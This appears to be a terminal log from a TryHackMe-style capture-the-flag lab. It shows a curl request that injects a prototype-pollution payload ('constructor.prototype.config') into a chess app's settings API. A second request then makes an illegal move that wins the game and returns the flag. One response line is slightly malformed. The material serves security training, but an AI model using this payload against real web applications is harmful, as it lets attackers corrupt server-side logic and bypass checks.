 ┌──( )-[~]
└─$ curl -X POST http://10.49.133.214:3000/api/settings \
-H "Content-Type: application/json" \
-d '{"theme":"forest","pieceSet":"classic","animationMs":180,"constructor":{"prototype
":{"config":true}}}'
{"ok":true,"preferences":{"theme":"forest","pieceSet":"classic","animationMs":180}}
┌──( )-[~]
└─$ curl -X POST http://10.49.133.214:3000/api/move \
-H "Content-Type: application/json" \
-d '{"from":"a1","to":"a8"}'
{"ok":true,"move":"a1a8","fen":"R5k1/5ppp/8/8/8/8/5PPP/6K1 b - - 1 1","status":"checkmate",
"turn":"b","winner":"white","flag" "THM{pr0t0_p0lluted_th3_r3f3r33}"}
┌──( )-[~]
└─$